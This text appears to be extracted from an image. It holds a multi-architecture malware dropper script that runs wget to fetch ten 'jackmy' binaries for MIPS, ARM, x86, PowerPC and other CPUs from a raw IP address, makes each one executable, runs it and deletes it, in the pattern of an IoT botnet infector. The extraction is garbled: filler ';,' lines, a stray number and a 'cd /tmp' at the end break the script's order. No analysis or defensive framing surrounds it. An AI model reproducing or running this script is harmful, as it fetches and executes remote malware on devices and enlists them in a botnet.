 wget http://62.4.1.192/jackmymips
wget http://62.4.1.192/jackmymipsel
wget http://62.4.1.192/jackmysh4
wget http://62.4.1.192/jackmyx86
wget http://62.4.1.192/jackmyi686
wget http://62.4.1.192/jackmypowerpc
wget http://62.4.1.192/jackmyi586
wget http://62.4.1.192/jackmym86k
wget http://62.4.1.192/jackmyarmv4
wget http://62.4.1.192/jackmyarmv5
;,
;,
;,
;,
;,
;,
;,
;,
;,
;,
chmod +x jackmymips
chmod +x jackmymipsel
chmod +x jackmysh4
chmod +x jackmyx86
chmod +x jackmyi686
chmod +x jackmypowerpc
chmod +x jackmyi586
chmod +x jackmym86k
chmod +x jackmyarmv4
chmod +x jackmyarmv5
;,
;,
;,
;,
;,
;,
;,
;,
;,
;,
./jackmymips
./jackmymipsel
./jackmysh4
./jackmyx86
./jackmyi686
./jackmypowerpc
./jackmyi586
./jackmym86k
./jackmyarmv4
./jackmyarmv5
;,
;,
;,
;,
;,
;,
;,
;,
;,
;,
rm -rf jackmymips
rm -rf jackmymipsel
rm -rf jackmysh4
rm -rf jackmyx86
rm -rf jackmyi686
rm -rf jackmypowerpc
rm -rf jackmyi586
rm -rf jackmym86k
rm -rf jackmyarmv4
97
;,
;,
;,
;,
;,
;,
;,
;,
;,
cd /tmp